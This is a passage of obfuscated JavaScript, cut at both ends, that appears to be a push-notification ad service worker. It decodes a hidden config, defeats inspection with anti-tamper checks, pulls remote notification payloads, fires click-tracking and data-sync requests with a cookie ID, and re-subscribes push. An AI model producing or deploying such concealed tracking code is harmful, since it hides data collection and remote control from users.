6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar 